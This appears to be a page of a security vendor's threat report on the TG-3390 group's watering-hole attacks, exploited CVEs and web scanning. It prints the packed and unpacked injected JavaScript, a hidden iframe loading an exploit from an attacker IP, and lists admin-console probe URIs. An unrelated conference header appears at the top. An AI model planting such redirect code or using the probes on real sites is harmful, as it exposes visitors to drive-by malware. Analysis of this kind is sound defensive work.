November 14-20, 2014 · Montreal, Canada
ASME 2014 International Mechanical Engineering
Congress & Exposition
Figure 8. Decoy image. (Source: Dell SecureWorks)
In SWCs analyzed by CTU researchers, the threat actors added the Dean Edwards packed JavaScript code shown in Figure 9 to the end of a legitimate website's menu page.
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35? String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e (c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c-- )if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('6.7('<1 8=\ \"5://2.3.4.c/d/e.9\\" a=0 b=0></1>");',15,15,'|iframe|106|187|98|http|document|write| src|php|width|height|115|newsticker|sticker'.split('|'),0,{}))
Figure 9. SWC code. (Source: Dell SecureWorks)
As shown in Figure 10, the unpacked JavaScript code reveals an iframe pointing to an IP address that is hosting the exploit.
document.write("<iframe src=\"http://106.187.98.115/newsticker/sticker.php\" width=0 height=0></iframe>");
Figure 10. Unpacked JavaScript code. (Source: Dell SecureWorks)
Both the redirect code on the compromised site and the exploit code appear and disappear, indicating that the adversaries add the code when they want to leverage the SWC and remove the code when it is not in use to limit the visibility of their operations. The threat actors have evolved to whitelisting IP addresses and only delivering the exploit and payload to specific targets of interest. CTU researchers have observed TG-3390 compromising a target organization's externally and internally accessible assets, such as an OWA server, and adding redirect code to point internal users to an external website that hosts an exploit and delivers malware.
Exploitation
TG-3390 actors have used Java exploits in their SWCs. In particular, the threat actors have exploited CVE-2011-3544, a vulnerability in the Java Runtime Environment, to deliver the HttpBrowser backdoor; and CVE-2010-0738, a vulnerability in JBoss, to compromise internally and externally accessible assets used to redirect users' web browsers to exploit code.
In activity analyzed by CTU researchers, TG-3390 executed the Hunter web application scanning tool against a target server running IIS. Hunter queried the following URIs in a specific order to determine if the associated software configurations are insecure, and all queries contained the HttpClient User-Agent:
GET /manager/html/ — Tomcat web application manager
GET /jmx-console/ — JBoss configuration
GET /CFIDE/administrator/login.cfm — ColdFusion configuration
9/30